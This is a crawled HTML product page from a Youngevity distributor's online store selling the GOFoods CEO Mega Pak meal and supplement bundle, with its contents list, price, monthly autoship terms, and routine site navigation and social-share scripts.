

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.young90essential.com/ceo-packages-c-48_72/onthego-with-gofoods-ceo-mega-pak-p-459.html
body_size: 12086
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>On-The-Go with GOFoods CEO Mega Pak™ [1079_GOFoods_CEO] : Dr Wallach 90 For Life Youngevity&trade;</title>
<meta charset="utf-8">
<meta name="keywords" content="On-The-Go with GOFoods CEO Mega Pak™ [1079_GOFoods_CEO] ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach ">
<meta name="description" content="Dr Wallach 90 For Life Youngevity&trade; On-The-Go with GOFoods CEO Mega Pak™ [1079_GOFoods_CEO] - On-The-Go with GOFoods CEO Mega Pak™ Item #: 1079 Non-GMO, Gluten-Free, and vegetarian-friendly Keep your health and business On-The-Go with GOFoods meals and the 90 essential nutrients included in the On-The-Go with GOFoods CEO Mega Pak™. An autoship for the GOFoods Premium Variety Pak™ will occur monthly ($150) 100BV 140QV The ">
<meta name="author" content="Portobello Natural Health, BookWorm Computers" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,700,900&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<base href="https://www.young90essential.com/">
<link rel="canonical" href="https://www.young90essential.com/ceo-packages-c-48_72/onthego-with-gofoods-ceo-mega-pak-p-459.html">
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap_theme.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_categories.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_custom.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_lightbox-0.5.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_mega_menu.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_product_list.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_responsive.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_suggestionbox.css" />

<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->

<br />
<!--  <div id="fb-root"></div>  -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="//assets.pinterest.com/js/pinit.js"></script>
<script src="https://apis.google.com/js/plusone.js"></script>



</head>
<body id="productinfoBody">

  
 <div id="page">
<!-- ========== IMAGE BORDER TOP ========== -->

<!-- BOF- BANNER TOP display -->

    <!-- EOF- BANNER TOP display -->

    <!-- ====================================== -->

    <!-- ========== HEADER ========== -->
      


    <header>
            <div class="bottom">
                <div class="container">
                    <div class="row">
                        <div id="header_logo" class="col-xs-12 col-sm-8 col-md-6">
                            <!-- ========== LOGO ========== -->
                                <a href="https://www.young90essential.com/?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="includes/templates/theme873/images/distributor-banner.jpg"  alt="" /></a>
                                <p><center><span style="color: #fff;font-size: 16px;font-weight: bold;">&nbsp;&nbsp;Toll Free: (888)441-4184</span><br /><!--<a href="http://120901.youngevity.com" title="The Youngevity Corporate Website may be found here" target="_blank" rel="nofollow">Click Here to visit the Youngevity Corporate Website.</a>--></center></p>
                            <!-- ========================== -->
                        </div>
                        <div class="col-xs-12 col-sm-4 col-md-6">
                              <!-- ========== SHOPPING CART ========== -->
                                <div class="shopping_cart" id="shopping_cart">
                                                                    <div class="shop-box-wrap">
                                        <span class="cart_title" ></span><span class="st3"> 0 </span>                                    </div>
                                    <div class="shopping_cart_content" id="shopping_cart_content" >
                                        <div class="none"> Your cart is empty</div>                                    </div>
                                  </div>
                                <!-- =================================== -->
                                <div class="bottom-row">
                                  <div id="currencies-block-top" class="top_dropdown_menu">
                                    <!-- ========== CURRENCIES ========= -->
                                    <form name="currencies" id="currencies_form" action="https://www.young90essential.com/" method="get" >
                                        <input type="hidden" name="currency" id="currency_value" value="" />
                                        <input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="459" /><input type="hidden" name="cPath" value="48_72" />                                        <div class="btn-group">
                                          <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                            <span class="lbl">USD </span>                                          </span>
                                          <ul class="dropdown-menu" role="menu">
                                            <li class='current_cur'><a href="javascript:void(0);" onclick='document.getElementById("currency_value").value="USD";'>US Dollar</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="EUR";document.getElementById("currencies_form").submit();'>Euro</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="GBP";document.getElementById("currencies_form").submit();'>GB Pound</a></li>                                          </ul>
                                        </div>
                                    </form>
                                    <!-- ====================================== -->
                                  </div>
                                <div id="langs_block" class="top_dropdown_menu">
                                <!-- ========== LANGUAGES ========== -->
                                                                <div class="btn-group">
                                      <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                        <span class="lbl">english </span>                                      </span>
                                    <ul class="dropdown-menu" role="menu">
                                        <li class="current_cur"><a class="lang_link" href="https://www.young90essential.com/ceo-packages-c-48_72/onthego-with-gofoods-ceo-mega-pak-p-459.html?language=en&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2">English</a></li>                                      </ul>
                                </div>
                                <!-- =============================== -->
                            </div>                                    <!-- ========== NAVIGATION LINKS ========== -->
                                    <ul class="header_user_info customer_links">
                                    
                                    <li><a title="Account" class="account " href="https://www.young90essential.com/index.php?main_page=account&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2"><span>My Account</span></a> </li>
                                    <li><a title="Log In" class="login " href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2"><span>Log In</span></a></li>
                                                                        </ul>
                                    <!-- ====================================== -->
                              </div>
                            </div>
                          </div>
                      <div class="row extra-margin">
                        <div class="col-xs-12 col-md-3 fright">
                          <!-- ========== SEARCH ========== -->
                              <div id="search_block" >
                                 <form name="quick_find_header" action="https://www.young90essential.com/index.php?main_page=advanced_search_result" method="get" class="form-inline form-search pull-right">
                                         <input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="zenid" value="j0iukfvnrqjdr2gb2jc65s1di2" />                                         <label class="sr-only" for="searchInput">Search</label>
                                         <input class="form-control" id="searchInput" type="text" name="keyword" />
                                         <button type="submit" class="button-search"><i class="fa fa-search"></i><b>Search</b></button>
                                 </form>
                              </div>
                          <!-- ============================ -->
                        </div>
                        <div class="col-xs-12 col-md-9 fleft">
                                                      <div class="top_menu">
                              <div class="container">
                                  <div class="cat-title">Menu</div>
                                  <!--bof-mega menu display-->
                                  <div id="mega-wrapper" class="stickUpTop"><!-- bof mega-wrapper -->

    <ul class="mega-menu col-sm-12"><!-- bof mega-menu -->
    	<li class="home-li"><a href="https://www.young90essential.com/?zenid=j0iukfvnrqjdr2gb2jc65s1di2"></a></li>
    	        <li class="categories-li"><a class="drop">Categories<span class="label"></span></a><!-- bof cateories    -->

            <div class="dropdown col-9">
			<div class="levels">
            <ul class="level2"><li class="submenu">
<a href="https://www.young90essential.com/youngevity-c-48/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Youngevity</a><ul class="level3"><li>
<a href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Vitamins and Capsules</a></li><li>
<a href="https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Youngevity ProLine™</a></li><li>
<a href="https://www.young90essential.com/beyond-tangy-tangerine-c-48_53/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Beyond Tangy Tangerine®</a></li><li>
<a href="https://www.young90essential.com/liquid-nutrition-c-48_50/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Liquid Nutrition</a></li><li>
<a href="https://www.young90essential.com/90-for-life-packs-c-48_49/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">90 For Life Packs</a></li><li>
<a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Youngevity >> Weight Management</a></li><li>
<a href="https://www.young90essential.com/rebound-fx-energy-c-48_52/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Rebound Fx™ Energy</a></li><li>
<a href="https://www.young90essential.com/botanical-spa-collection-c-48_59/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Botanical Spa Collection</a></li><li>
<a href="https://www.young90essential.com/essential-oils-c-48_61/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Essential Oils</a></li><li>
<a href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">CEO Packages</a></li><li>
<a href="https://www.young90essential.com/healthy-chocolate-c-48_54/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Healthy Chocolate</a></li><li>
<a href="https://www.young90essential.com/home-garden-and-pets-c-48_58/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Home Garden and Pets</a></li></ul></li><li class="submenu">
<a href="https://www.young90essential.com/projoba-nutrition-c-3/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">ProJoba™ Nutrition</a><ul class="level3"><li>
<a href="https://www.young90essential.com/projoba-shakes-and-powders-c-3_63/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Projoba Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/projoba-tablets-and-capsules-c-3_64/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">ProJoba™ Tablets and Capsules</a></li></ul></li><li>
<a href="https://www.young90essential.com/javafit-c-66/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">JavaFit</a></li><li>
<a href="https://www.young90essential.com/true2life-c-69/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">True2Life</a></li><li>
<a href="https://www.young90essential.com/escape-c-65/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Escape</a></li><li>
<a href="https://www.young90essential.com/adaptogenix-c-68/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Adaptogenix</a></li><li>
<a href="https://www.young90essential.com/pureworks-c-67/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">PureWorks</a></li><li>
<a href="https://www.young90essential.com/new-products-c-10/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">New Products</a></li><li>
<a href="https://www.young90essential.com/biometics-c-70/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Biometics</a></li><li>
<a href="https://www.young90essential.com/good-herbs-c-71/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Good Herbs</a></li><li>
<a href="https://www.young90essential.com/for-tails-only-c-73/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">For Tails Only™</a></li><li>
<a href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=j0iukfvnrqjdr2gb2jc65s1di2">i26 - Legacy For Life</a></li></ul>          </div>
                              <div class="clearfix"></div>
               <div class="categories-banners">
				            	  </div>
                             </div>
        </li><!-- eof categories  -->
                              <li class="quicklinks-li"><a class="drop">Quick Links</a><span class="label"></span><!-- bof quick links  -->
             <div class="dropdown col-2 ">
                <div class="firstcolumn">
                    						<nav> 
  <ul class="ez-menu">
      
                <li class="  first">  
                    <a href="https://www.young90essential.com/contact_us.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">
                        <span>Contacts</span>   
                    </a>  
                </li>  
              
                <li class=" last ">  
                    <a href="https://www.young90essential.com/about-dr-wallach-ezp-25.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2" target="_blank">
                        <span>About Dr Wallach</span>   
                    </a>  
                </li>  
              
  </ul>
</nav>

                                    </div>
               </div>
        </li><!-- eof quick links -->
				     	<li class="manufacturers-li"><a class="drop">Manufacturers<span class="label"></span></a><!--bof shop by brand   -->
            <div class="dropdown col-3">
                <div class="firstcolumn">

              <ul >
              	                	

               <li ><a href="https://www.young90essential.com/biometics-m-14.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/manufacturers/Biometics-2.jpg" class="img-responsive" alt="Biometics" title=" Biometics " width="117" height="105" /></a></li>
<li ><a href="https://www.young90essential.com/good-herbs-m-15.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/manufacturers/Good-Herbs-Logobb2.gif" class="img-responsive" alt="Good Herbs" title=" Good Herbs " width="117" height="78" /></a></li>
<li ><a href="https://www.young90essential.com/youngevity-m-10.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/manufacturers/901.jpg" class="img-responsive" alt="Youngevity™" title=" Youngevity™ " width="117" height="94" /></a></li>
		    </ul>

		</div>
            </div>
        </li><!-- eof shop by brand    -->
        
		        <li class="information-li"><a class="drop">Info<span class="label"></span></a><!-- bof information -->

	    <div class="dropdown col-3">


            	    <h3>General Info</h3>
                    <ul>
                	                	<li><a href="https://www.young90essential.com/site_map.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Site Map</a></li>
                	              		                	               		                	<li><a href="https://www.young90essential.com/index.php?main_page=unsubscribe&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2">Newsletter Unsubscribe</a></li>
                	                     </ul>
					<div class="clearfix"></div>
                     <h3 class="second">Customers</h3>
                     <ul>
			                	<li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2">Log In</a></li>
                	<li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2">Create Account</a></li>
                	                    	<li><a href="https://www.young90essential.com/contact_us.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Contact Us</a></li>
                                        	<li><a href="https://www.young90essential.com/shippinginfo.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Shipping &amp; Returns</a></li>
                                                                	<li><a href="https://www.young90essential.com/privacy.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Privacy Notice</a></li>
                                                                	<li><a href="https://www.young90essential.com/conditions.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Conditions of Use</a></li>
                                             </ul>

           </div>

  	</li><!-- eof information -->
	 
    
    </ul><!-- eof mega-menu -->

</div><!-- eof mega-wrapper -->
                                  <!--eof-mega menu display-->
                                  <div class="clearBoth"></div>
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
	       </header>

	
	<!-- ========== CATEGORIES TABS ========= -->
			<!-- ==================================== -->

    <!-- ============================ -->

<section>

      <div class="container">
      <div class="row">
        <div class="col-xs-12">
                      <div id="navBreadCrumb" class="breadcrumb"><div class="breadcrumb" style="display:inline;" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/"><span itemprop="title">Home</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/youngevity-c-48/?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><span itemprop="title">Youngevity</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><span itemprop="title">CEO Packages</span></a><div class="breadcrumb" style="display:inline;">On-The-Go with GOFoods CEO Mega Pak™</div></div>
</div>
</div>
</div>
</div>
                  </div>
      </div>
    </div>
  
      <div class="container">
      <div class="row">
        <div class="main-col
	         left_column          ">

		      <div class="row">

            <div class="center_column col-xs-12
				    col-sm-12 ">
              
<div class="centerColumn" id="productGeneral">
    <div class="wrapper bot-border">
    <!--bof Prev/Next bottom position -->
      </div>
  <div class="tie">
    <div class="tie-indent">
      <div class="page-content">
      <!--bof Form start-->
        <form role="form" name="cart_quantity" action="https://www.young90essential.com/ceo-packages-c-48_72/onthego-with-gofoods-ceo-mega-pak-p-459.html?action=add_product&amp;zenid=j0iukfvnrqjdr2gb2jc65s1di2" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="f13afdb89c4a37e4ac2775ffd2f8f364" />
        <!--eof Form start-->

        
        <!--bof Category Icon -->

        

      <div class="row">
        <div class="main-image col-xs-12 col-sm-6">
          <div id="fb-root"></div>
          <!--bof Main Product Image -->
                     


<div id="productMainImage" class="pull-left image-block">
	<span class="image"><a href="images/20060_1079-GF-CEO-Mega-Pak-0716_420p_1.jpg">
	<img src="images/20060_1079-GF-CEO-Mega-Pak-0716_420p_1.jpg" class="img-responsive" alt="On-The-Go with GOFoods CEO Mega Pak™" title=" On-The-Go with GOFoods CEO Mega Pak™ " width="400" height="400" />	<span class="zoom"></span></a></span>
	
</div>          
          <!--eof Main Product Image-->
          <!--bof Additional Product Images -->
                    		<!--eof Additional Product Images -->
          <div class="video_desc">
            <div class="row">
            <!--bof  -->
                
            <!--eof YouTube -->
            <!--bof Product description -->
                        <div id="productDescription" class="description biggerText col-sm-12 col-xs-12"><font color="#015EBA"><b>On-The-Go with GOFoods CEO Mega Pak™ 
Item #: 1079 
</b></font>
<p><font color="#015EBA"><b>Non-GMO, Gluten-Free, and vegetarian-friendly</b></font></p>
<p>Keep your health and business On-The-Go with GOFoods meals and the 90 essential nutrients included in the On-The-Go with GOFoods CEO Mega Pak™. 
</p>
<p><font color="#015EBA"><b>An autoship for the GOFoods Premium Variety Pak™ will occur monthly ($150) 100BV 140QV 

</b></font></p>
<p>The On-The-Go with GOFoods CEO Mega Pak™ includes: </p>
<ul>
	<li>2 - On-The-Go Healthy Body Start Pak 2.0 - 30 packets </li>
	<li>1 - On-The-Go Cardio Pack 30 Count </li>
	<li>1 - Rebound FX On-the-Go Pouches Citrus Punch 30 Count Box </li>
	<li>2 - Instant Broccoli Cheese Soup </li>
	<li>2 - Instant Baked Potato Cheese Soup </li>
	<li>2 - Instant Creamy Mushroom Soup </li>
	<li>2 - Instant Tomato Basil Soup </li>
	<li>2 - Mexican Rice </li>
	<li>2 - Mushroom with Pasta </li>
	<li>2 - Sausage-flavored Pasta </li>
	<li>2 - Macaroni and Cheese </li>
	<li>2 - Blueberry Pancake </li>
	<li>2 - Buttermilk Pancake </li>
	<li>2 - GoFoods Cheri-Mins Cinnamon Apples</li>
	<li>CEO Training Materials GOFoods™ </li>
</ul>
<p>Premium food products are high-quality, quick fix meals that can be taken on backpacking and camping trips, or enjoyed at your home. They can be enjoyed by anyone from kids to elderly adults. Plus, they are made with Non-GMO, Gluten-Free, and vegetarian-friendly ingredients and Plant Derived Minerals, for wholesome quick fix meals. Simply add water to your GOFoods™ Premium products, prepare and enjoy! 
</p>
<p>Each individual product makes 4 servings. GOFoods Premium Variety Pak™ includes: 
<b>autoship</b></p>
<ul>
	<li>(1) Broccoli Cheese Soup</li>
	<li>(1) Baked Potato Cheese Soup</li>
	<li>(1) Creamy Mushroom Soup</li>
	<li>(1) Tomato Basil Soup</li>
	<li>(1) Mexican Rice</li>
	<li>(1) Pasta with Mushrooms</li>
	<li>(1) Sausage-Flavored Pasta</li>
	<li>(1) Macaroni and Cheese</li>
	<li>(2) Blueberry Pancakes </li>
	<li>(2) Buttermilk Pancakes. See individual products for ingredients. </li>
</ul>


<p>
<a target="_blank" title="GOFoods Product Overview" href="http://ygy-cdn-01.azureedge.net/wp-content/themes/youngevity/media/GOFoods_Product-overview-1113.pdf">
<font color="#015EBA">GOFoods Product Overview</font></a></p>


<p>
<a target="_blank" title="Youngevity Product Catalog - Part 1 (0916)" href="http://mura.youngevity.com/default/assets/resources/YGY-Product-Catalog-v18-0916-ONLINE-A.pdf">
<font color="#015EBA">Youngevity Product Catalog - Part 1 (0916)</font></a></p>
<p>
<a target="_blank" title="Youngevity Product Catalog - Part 2 (0916)" href="http://mura.youngevity.com/default/assets/resources/YGY-Product-Catalog-v18-0916-ONLINE-B.pdf">
<font color="#015EBA">Youngevity Product Catalog - Part 2 (0916</font>)</a></p></div>
                        <!--eof Product description -->
            </div>
       </div>
		</div>
          <div class="pb-center-column col-xs-12 col-sm-6">
            <!--bof free ship icon  -->
                        <!--eof free ship icon  -->
            <h2 class="title_product">On-The-Go with GOFoods CEO Mega Pak™</h2>
            <h3 class="sub_title">Item #: 1079_GOFoods_CEO </h3>
            <!--bof Product description -->
                        <div id="shortDescription" class="description">On-The-Go with GOFoods CEO Mega Pak™ 
Item #: 1079 

Non-GMO, Gluten-Free, and vegetarian-friendly
Keep your health and business On-The-Go with GOFoods meals and the 90 essential nutrients included in the On-The-Go with GOFoods CEO Mega Pak™. 

An autoship for the GOFoods Premium Variety Pak™ will occur monthly ($150) 100BV 140QV 
...</div>
                        <!--eof Product description -->
            <!--bof Product details list  -->
			            <ul class="instock">
              
 
            </ul>
                        <!--eof Product details list  -->
            <div class="wrapper atrib"> <span class="quantity_label">10000 Units in Stock</span>
              <!--bof Reviews button and count-->
                            <!--eof Reviews button and count -->
            </div>
            <div class="wrapper atrib2">
              <!--bof Attributes Module -->
                            <!--eof Attributes Module -->

            <div class="add_to_cart_block">
              <!--bof Add to Cart Box -->
                                                        <div id="prod-price">
                <span class="productSalePrice">$499.99</span>              </div>
              <div class="clearfix"></div>

                                          <!--eof Add to Cart Box-->
            </div>
            </div>
            <div id="button_product">
                <div class="add_to_cart_row"><strong class="fleft text2"><input type="text" class="form-control" name="cart_quantity" value="1" maxlength="6" size="8" /><input type="hidden" name="products_id" value="459" /></strong><span class="buttonRow"><input type="submit" class="btn btn-success" value="Add to Cart" /></span></div>              </div>
              <!-- bof Social Media Icons -->
                            <!-- eof Social Media Icons -->
          </div>
        </div>
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->

        <!--bof also related products module-->

        			<div class="centerBoxWrapper" id="relatedProducts">
            <h2 class="centerBoxHeading clearfix">Related Products</h2>            <div class="row">
			
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/health-and-beauty-ceo-mega-pak-light-to-medium-p-470.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/16691_1063-CEO-makeup-kit_420p_1.jpg" class="img-responsive" alt="Health and Beauty CEO Mega Pak™ - Light to Medium" title=" Health and Beauty CEO Mega Pak™ - Light to Medium " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/health-and-beauty-ceo-mega-pak-light-to-medium-p-470.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Health and Beauty CEO Mega Pak™ - Light to Medium</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/legacy-for-life-ceo-mega-pak-p-446.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/20749_1053-LegacyForLife-CEO-Mega-Pak_420p_1.jpg" class="img-responsive" alt="Legacy For Life™ CEO Mega Pak™" title=" Legacy For Life™ CEO Mega Pak™ " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/legacy-for-life-ceo-mega-pak-p-446.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Legacy For Life™ CEO Mega Pak™</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/natures-pearl-ceo-mega-pak-p-447.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/20775_1054-Natures-Pearl-CEO-Mega-Pak_420p_1.jpg" class="img-responsive" alt="Natures Pearl CEO Mega Pak™" title=" Natures Pearl CEO Mega Pak™ " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/natures-pearl-ceo-mega-pak-p-447.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Natures Pearl CEO Mega Pak™</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/healthy-start-ceo-mega-pak-20-p-448.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/13083_1072-CEO-Mega-Pak2-2pt0-0615_420p_1.jpg" class="img-responsive" alt="Healthy Start CEO Mega Pak™ 2.0" title=" Healthy Start CEO Mega Pak™ 2.0 " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/healthy-start-ceo-mega-pak-20-p-448.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">Healthy Start CEO Mega Pak™ 2.0</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/ceo-packages-c-48_72/for-tails-only-social-kit-p-449.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2"><img src="images/18311_FTO-Social_420x420_2.jpg" class="img-responsive" alt="For Tails Only Social Kit" title=" For Tails Only Social Kit " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/ceo-packages-c-48_72/for-tails-only-social-kit-p-449.html?zenid=j0iukfvnrqjdr2gb2jc65s1di2">For Tails Only Social Kit</a></div></div></div>
